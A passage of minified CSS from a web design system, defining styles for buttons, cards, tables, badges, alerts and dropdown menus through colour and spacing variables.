#0c111b);color:#fff;border-color:var(--colors-neutral-950, #0c111b)}.btn-dark:visited{color:#fff !important;border-color:var(--colors-neutral-950, #0c111b) !important;background-color:var(--colors-neutral-950, #0c111b) !important}.btn-dark:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-800, #1f2a37);border-color:var(--colors-neutral-800, #1f2a37);color:#fff}.btn-dark:active:not(:disabled):not(.disabled),.btn-dark.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-600, #4d5761);border-color:var(--colors-neutral-600, #4d5761);color:#fff}.btn-dark:focus:not(:disabled):not(.disabled),.btn-dark.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-950, #0c111b);outline-offset:2px;box-shadow:none}.btn-dark:disabled,.btn-dark.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-950, #0c111b);border-color:var(--colors-neutral-950, #0c111b)}.btn-outline-primary{background-color:rgba(0,0,0,0);color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-outline-primary:visited{color:var(--button-background-primary-default, #1b8354) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:active:not(:disabled):not(.disabled),.btn-outline-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:focus:not(:disabled):not(.disabled),.btn-outline-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none}.btn-outline-primary:disabled,.btn-outline-primary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border-color:var(--colors-neutral-300, #d2d6db)}.btn-outline-secondary:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-300, #d2d6db) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-secondary:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:active:not(:disabled):not(.disabled),.btn-outline-secondary.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:focus:not(:disabled):not(.disabled),.btn-outline-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-300, #d2d6db);outline-offset:2px;box-shadow:none}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-danger{background-color:rgba(0,0,0,0);color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-outline-danger:visited{color:var(--button-background-danger-primary-default, #d92c20) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:active:not(:disabled):not(.disabled),.btn-outline-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:focus:not(:disabled):not(.disabled),.btn-outline-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-default, #d92c20);outline-offset:2px;box-shadow:none}.btn-outline-danger:disabled,.btn-outline-danger.disabled{opacity:.5;cursor:not-allowed}.btn-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-outline-success:visited{color:var(--colors-green-600, #069454) !important;border-color:var(--colors-green-600, #069454) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:active:not(:disabled):not(.disabled),.btn-outline-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:focus:not(:disabled):not(.disabled),.btn-outline-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-outline-success:disabled,.btn-outline-success.disabled{opacity:.5;cursor:not-allowed}.btn-link{background-color:rgba(0,0,0,0);color:var(--link-primary-default, #1b8354);border:none;text-decoration:none}.btn-link:hover:not(:disabled):not(.disabled){color:var(--link-primary-hovered, #166a45);text-decoration:underline}.btn-link:focus:not(:disabled):not(.disabled){outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px;text-decoration:none}.btn-link:disabled,.btn-link.disabled{opacity:.5;cursor:not-allowed}.btn-sm,.btn-group-sm>.btn{padding:.375rem .75rem;font-size:.875rem}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:1.125rem}.btn-block{display:block;width:100%}.btn-group .btn:focus{outline-offset:0}.card{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 1rem);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card.shadow,.card.shadow-sm,.card.shadow-lg{border:none}.card-header{background-color:rgba(0,0,0,0);border-bottom-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);font-weight:600;color:var(--text-default, #161616)}.card-body{padding:var(--spacing-xl, 1rem);color:var(--text-default, #161616)}.card-title{color:var(--text-default, #161616);font-weight:600;margin-bottom:var(--spacing-md, 0.5rem)}.card-subtitle{color:var(--colors-neutral-600, #4d5761);font-size:.875rem;margin-top:calc(var(--spacing-md, 0.5rem)*-0.5);margin-bottom:var(--spacing-md, 0.5rem)}.card-text{color:var(--text-default, #161616);line-height:1.5}.card-text:last-child{margin-bottom:0}.card-link{color:var(--link-primary-default, #1b8354);text-decoration:none}.card-link:hover{color:var(--link-primary-hovered, #166a45);text-decoration:underline}.card-link:focus{outline:2px solid var(--link-primary-default, #1b8354);outline-offset:2px}.card-footer{background-color:rgba(0,0,0,0);border-top-color:var(--border-neutral-primary, #d2d6db);padding:var(--spacing-xl, 1rem);color:var(--colors-neutral-600, #4d5761)}.card-img:first-child,.card-img-top:first-child,.card-img-bottom:first-child{border-top-left-radius:var(--radius-lg, 1rem);border-top-right-radius:var(--radius-lg, 1rem)}.card-img:last-child,.card-img-top:last-child,.card-img-bottom:last-child{border-bottom-left-radius:var(--radius-lg, 1rem);border-bottom-right-radius:var(--radius-lg, 1rem)}.card-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-primary .card-header,.card-primary .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-primary-sa-flag-200, #b8eacb)}.card-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6)}.card-success .card-header,.card-success .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-green-200, #abefc6)}.card-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff)}.card-info .card-header,.card-info .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-blue-200, #b2ddff)}.card-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89)}.card-warning .card-header,.card-warning .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-yellow-200, #fedf89)}.card-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca)}.card-danger .card-header,.card-danger .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-red-200, #fecdca)}.card-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb)}.card-light .card-header,.card-light .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-200, #e5e7eb)}.card-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-header,.card-dark .card-footer{background-color:rgba(0,0,0,0);border-color:var(--colors-neutral-700, #384250);color:#fff}.card-dark .card-title,.card-dark .card-text{color:#fff}.card-dark .card-subtitle{color:var(--colors-neutral-400, #9da4ae)}.card-group>.card{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-hover{transition:all .3s ease;cursor:pointer}.card-hover:hover{transform:translateY(-4px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08))}.card-selectable{cursor:pointer;transition:all .2s ease}.card-selectable:hover{border-color:var(--colors-primary-sa-flag-300, #88d8ad);box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1))}.card-selectable.selected,.card-selectable:active{border-color:var(--button-background-primary-default, #1b8354);background-color:var(--colors-primary-sa-flag-50, #f3fcf6)}.card-icon{display:flex;align-items:flex-start;gap:var(--spacing-xl, 1rem)}.card-icon .card-icon-wrapper{flex-shrink:0;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-md, 0.5rem);background-color:var(--colors-primary-sa-flag-100, #dff6e7);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.card-icon .card-icon-content{flex:1}@media(max-width: 767.98px){.card-body{padding:var(--spacing-md, 0.75rem)}.card-header,.card-footer{padding:var(--spacing-md, 0.75rem)}}.table{color:var(--text-default, #161616);border-color:var(--border-neutral-primary, #d2d6db)}.table>thead{background-color:var(--background-neutral-50, #f9fafb);border-bottom:2px solid var(--border-neutral-primary, #d2d6db)}.table>thead>tr>th{color:var(--text-default, #161616);font-weight:600;font-size:.875rem;text-transform:none;padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db)}.table>tbody>tr>td{padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db);vertical-align:middle}.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-xl, 1rem);border-top:2px solid var(--border-neutral-primary, #d2d6db);background-color:var(--background-neutral-50, #f9fafb);font-weight:600}.table-bordered{border-color:var(--border-neutral-primary, #d2d6db)}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-color:var(--border-neutral-primary, #d2d6db)}.table-borderless>thead>tr>th,.table-borderless>thead>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tbody>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>tfoot>tr>td{border-bottom-width:0}.table-borderless>thead>tr>th{border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.table-striped>tbody>tr:nth-of-type(odd)>*{background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.table-striped-columns>:not(caption)>tr>:nth-child(even){background-color:var(--background-neutral-50, #f9fafb)}.table-hover>tbody>tr:hover>*{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-active{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:var(--spacing-md, 0.5rem)}.table-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb);color:var(--text-default, #161616)}.table-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6);color:var(--text-default, #161616)}.table-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff);color:var(--text-default, #161616)}.table-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89);color:var(--text-default, #161616)}.table-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca);color:var(--text-default, #161616)}.table-light{background-color:var(--background-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.table-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.table-dark>thead,.table-dark>tbody,.table-dark>tfoot{border-color:var(--colors-neutral-700, #384250)}.table-responsive{-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table>caption{color:var(--colors-neutral-600, #4d5761);padding-top:var(--spacing-md, 0.5rem);padding-bottom:var(--spacing-md, 0.5rem)}.table-sortable>thead>tr>th{cursor:pointer;user-select:none;position:relative;padding-right:2rem}.table-sortable>thead>tr>th::after{content:"↕";position:absolute;right:.75rem;opacity:.5}.table-sortable>thead>tr>th.sorted-asc::after{content:"↑";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th.sorted-desc::after{content:"↓";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-actions{width:1%;white-space:nowrap;text-align:right}.table-actions .btn{margin-left:var(--spacing-md, 0.5rem)}.table-selectable>tbody>tr{cursor:pointer;transition:background-color .2s ease}.table-selectable>tbody>tr:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-selectable>tbody>tr.selected{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-left:3px solid var(--button-background-primary-default, #1b8354)}.table-checkbox{width:1%;padding-right:var(--spacing-md, 0.5rem)}.table-checkbox .form-check{margin:0}@media(max-width: 767.98px){.table>thead>tr>th,.table>tbody>tr>td,.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-md, 0.5rem);font-size:.875rem}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:.25rem}}.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);font-family:var(--font-family, inherit);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none;vertical-align:middle;text-decoration:none;height:32px;min-height:32px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-medium, 500);line-height:var(--text-md-line-height, 1.5);border-radius:var(--radius-full, 9999px);--bs-badge-padding-x: 0;--bs-badge-padding-y: 0;--bs-badge-font-size: 1rem;--bs-badge-font-weight: 500;--bs-badge-border-radius: 9999px}.badge-icon,.badge svg,.badge i{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:16px;height:16px}.badge-icon svg,.badge svg svg,.badge i svg{width:100%;height:100%;display:block}.badge-xs{height:20px;min-height:20px;padding:0 var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-medium, 500);line-height:var(--text-xs-line-height, 1.33)}.badge-xs .badge-icon,.badge-xs svg,.badge-xs i{width:12px;height:12px}.badge-sm{height:24px;min-height:24px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-medium, 500);line-height:var(--text-sm-line-height, 1.43)}.badge-sm .badge-icon,.badge-sm svg,.badge-sm i{width:14px;height:14px}.badge-lg{height:40px;min-height:40px;padding:0 var(--spacing-3xl, 24px);font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-medium, 500);line-height:var(--text-lg-line-height, 1.56)}.badge-lg .badge-icon,.badge-lg svg,.badge-lg i{width:20px;height:20px}.badge-primary{background-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:#fff}.badge-primary a{color:#fff}.badge-secondary{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-secondary a{color:var(--text-default, #161616)}.badge-success{background-color:var(--colors-green-600, #069454);color:#fff}.badge-success a{color:#fff}.badge-info{background-color:var(--colors-blue-600, #156fee);color:#fff}.badge-info a{color:#fff}.badge-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff}.badge-warning a{color:#fff}.badge-danger{background-color:var(--colors-red-600, #d92c20);color:#fff}.badge-danger a{color:#fff}.badge-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-light a{color:var(--text-default, #161616)}.badge-dark{background-color:var(--colors-neutral-900, #111927);color:#fff}.badge-dark a{color:#fff}.badge-outline-primary{background-color:rgba(0,0,0,0);color:var(--colors-primary-sa-flag-600-primary, #1b8354);border:1px solid var(--colors-primary-sa-flag-600-primary, #1b8354);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border:1px solid var(--border-neutral-primary, #d2d6db);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border:1px solid var(--colors-green-600, #069454);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-info{background-color:rgba(0,0,0,0);color:var(--colors-blue-600, #156fee);border:1px solid var(--colors-blue-600, #156fee);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-warning{background-color:rgba(0,0,0,0);color:var(--colors-yellow-600, #f79009);border:1px solid var(--colors-yellow-600, #f79009);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-danger{background-color:rgba(0,0,0,0);color:var(--colors-red-600, #d92c20);border:1px solid var(--colors-red-600, #d92c20);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-soft-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-700, #166a45)}.badge-soft-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-700, #067647)}.badge-soft-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-700, #175cd3)}.badge-soft-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-700, #dc6803)}.badge-soft-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-700, #b32318)}.badge-square{border-radius:var(--radius-sm, 4px)}.badge-rounded{border-radius:var(--radius-md, 8px)}.badge-dot::before{content:"";width:6px;height:6px;border-radius:var(--radius-full, 9999px);background-color:currentColor;display:inline-block;margin-right:var(--spacing-xs, 4px)}a.badge,button.badge{cursor:pointer;text-decoration:none}a.badge:hover,button.badge:hover{opacity:.85;transform:translateY(-1px)}a.badge:active,button.badge:active{transform:translateY(0)}a.badge:focus,button.badge:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.badge-dismissible{padding-right:var(--spacing-3xl, 24px);position:relative}.badge-dismissible .btn-close{position:absolute;right:var(--spacing-xs, 4px);top:50%;transform:translateY(-50%);width:16px;height:16px;padding:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-xs, 2px);background-image:none}.badge-dismissible .btn-close::after{content:"×";font-size:18px;line-height:1;color:currentColor}.badge-dismissible .btn-close:hover{opacity:.7}.badge-dismissible .btn-close:focus{outline:1px solid currentColor;outline-offset:1px}.badge-notification{position:absolute;top:-8px;right:-8px;min-width:20px;height:20px;padding:0 var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem);line-height:20px;display:flex;align-items:center;justify-content:center}.badge-icon-only{width:32px;height:32px;padding:0;border-radius:var(--radius-full, 9999px)}.badge-icon-only.badge-xs{width:20px;height:20px}.badge-icon-only.badge-sm{width:24px;height:24px}.badge-icon-only.badge-lg{width:40px;height:40px}.btn .badge{margin-left:var(--spacing-md, 8px)}[dir=rtl] .badge-dot::before{margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .btn .badge{margin-left:0;margin-right:var(--spacing-md, 8px)}[dir=rtl] .badge-dismissible .btn-close{right:auto;left:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.badge{height:28px;padding:0 var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.badge-lg{height:36px;padding:0 var(--spacing-xl, 16px)}}@media print{.badge{border:1px solid currentColor;color:var(--text-default, #161616) !important;background-color:rgba(0,0,0,0) !important}.badge-dismissible .btn-close{display:none}}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px);border-radius:var(--radius-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-inline-start-width:8px;position:relative;margin-bottom:var(--spacing-md, 8px);background-color:var(--background-card, #ffffff);font-family:var(--font-family, inherit);--bs-alert-padding-x: 0;--bs-alert-padding-y: 0;--bs-alert-margin-bottom: 0;--bs-alert-border-radius: 0}.alert-icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);display:flex;align-items:center;justify-content:center}.alert-icon svg,.alert-icon i{width:24px;height:24px}.alert-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm, 4px)}.alert-heading{font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-semibold, 600);margin:0;line-height:1.4;color:inherit;margin-bottom:var(--spacing-sm, 4px)}.alert{font-size:var(--text-sm-size, 0.875rem);line-height:1.5;margin:0}.alert p{margin:0;font-size:inherit;line-height:inherit}.alert p:not(:last-child){margin-bottom:var(--spacing-sm, 4px)}.alert a{color:inherit;text-decoration:underline;font-weight:500}.alert a:hover{opacity:.8}.alert-dismissible{padding-right:var(--spacing-5xl, 40px)}.alert-dismissible .btn-close{position:absolute;top:var(--spacing-xl, 16px);right:var(--spacing-xl, 16px);padding:0;width:24px;height:24px;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease}.alert-dismissible .btn-close:hover{opacity:.7;background-color:rgba(0,0,0,.05)}.alert-dismissible .btn-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.alert-dismissible .btn-close{background-image:none}.alert-dismissible .btn-close::after{content:"×";font-size:24px;line-height:1;font-weight:300;color:inherit}.alert-primary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:var(--text-default, #161616)}.alert-primary .alert-icon{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.alert-primary .alert-heading{color:var(--text-display, #161616)}.alert-primary a{color:var(--colors-primary-sa-flag-700, #166a45)}.alert-secondary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-neutral-500, #6c727e);color:var(--text-default, #161616)}.alert-secondary .alert-icon{color:var(--icon-default, #4d5761)}.alert-secondary .alert-heading{color:var(--text-display, #161616)}.alert-success{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-success, #069454);color:var(--text-default, #161616)}.alert-success .alert-icon{background-color:var(--colors-green-50, #ecfdf3);color:var(--icon-success, #069454)}.alert-success .alert-heading{color:var(--text-display, #161616)}.alert-success a{color:var(--colors-green-700, #067647)}.alert-info{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-info, #156fee);color:var(--text-default, #161616)}.alert-info .alert-icon{background-color:var(--colors-blue-50, #eff8ff);color:var(--icon-info, #156fee)}.alert-info .alert-heading{color:var(--text-display, #161616)}.alert-info a{color:var(--colors-blue-700, #175cd3)}.alert-warning{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-warning, #f79009);color:var(--text-default, #161616)}.alert-warning .alert-icon{background-color:var(--colors-yellow-50, #fffaeb);color:var(--icon-warning, #f79009)}.alert-warning .alert-heading{color:var(--text-display, #161616)}.alert-warning a{color:var(--colors-yellow-700, #dc6803)}.alert-danger{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-error, #d92c20);color:var(--text-default, #161616)}.alert-danger .alert-icon{background-color:var(--colors-red-50, #fef3f2);color:var(--icon-error, #d92c20)}.alert-danger .alert-heading{color:var(--text-display, #161616)}.alert-danger a{color:var(--colors-red-700, #b32318)}.alert-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);border-left-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.alert-light .alert-icon{color:var(--icon-default, #4d5761)}.alert-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);border-left-color:var(--colors-neutral-600, #4d5761);color:#fff}.alert-dark .alert-heading{color:#fff}.alert-dark .alert-icon{color:#fff}.alert-dark a{color:#fff;opacity:.9}.alert-dark a:hover{opacity:1}.alert-dark .btn-close{filter:invert(1)}.alert-filled{border:none}.alert-filled.alert-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-900, #104631)}.alert-filled.alert-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-900, #074c30)}.alert-filled.alert-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-900, #194084)}.alert-filled.alert-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-900, #93370d)}.alert-filled.alert-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-900, #7a1712)}.alert-actions{display:flex;align-items:center;gap:var(--spacing-md, 8px);margin-top:var(--spacing-sm, 4px);flex-wrap:wrap}.alert-actions .btn{margin:0;font-size:var(--text-sm-size, 0.875rem)}.alert-link{color:inherit;font-weight:500;text-decoration:underline}.alert-link:hover{opacity:.8}[dir=rtl] .alert{border-left-width:1px}[dir=rtl] .alert-dismissible{padding-right:var(--spacing-xl, 16px);padding-left:var(--spacing-5xl, 40px)}[dir=rtl] .alert-dismissible .btn-close{right:auto;left:var(--spacing-xl, 16px)}@media(max-width: 767.98px){.alert{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);gap:var(--spacing-sm, 4px)}.alert-icon{width:20px;height:20px}.alert-heading{font-size:var(--text-sm-size, 0.875rem)}.alert{font-size:var(--text-xs-size, 0.75rem)}.alert-dismissible{padding-right:var(--spacing-4xl, 32px)}}@media print{.alert{border:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.alert-dismissible .btn-close{display:none}}.alert.fade{transition:opacity .15s linear}.alert.show{opacity:1}.alert .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.dropdown,.dropup,.dropend,.dropstart{position:relative;display:inline-block}.dropdown-toggle{display:inline-flex;align-items:center;gap:var(--spacing-md, 8px);cursor:pointer;white-space:nowrap}.dropdown-toggle::after{display:none}.dropdown-toggle::before{content:"";width:16px;height:16px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999;margin-left:auto}.dropdown-toggle[aria-expanded=true]::before{transform:rotate(180deg)}.dropdown-toggle.dropdown-toggle-split::before{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:200px;padding:var(--spacing-md, 8px);margin:var(--spacing-xs, 4px) 0 0;background-color:var(--background-menu, #ffffff);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08));list-style:none;font-family:var(--font-family, inherit);box-sizing:border-box}.dropdown-menu.show{display:block}.dropdown-menu{--bs-dropdown-min-width: 200px;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0;--bs-dropdown-spacer: 4px;--bs-dropdown-border-radius: 8px;--bs-dropdown-border-width: 1px}.dropdown-menu-sm{min-width:160px;font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-lg{min-width:280px}.dropdown-menu-xl{min-width:360px}.dropdown-item{display:flex;align-items:center;gap:var(--spacing-md, 8px);width:100%;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);clear:both;font-weight:400;color:var(--text-default, #161616);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43);cursor:pointer;transition:all .15s ease;box-sizing:border-box;user-select:none}.dropdown-item:hover,.dropdown-item:focus{color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb);text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:var(--text-primary-sa-flag, #14573a);background-color:var(--colors-primary-sa-flag-50, #f3fcf6);text-decoration:none}.dropdown-item:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:-2px;background-color:var(--background-neutral-50, 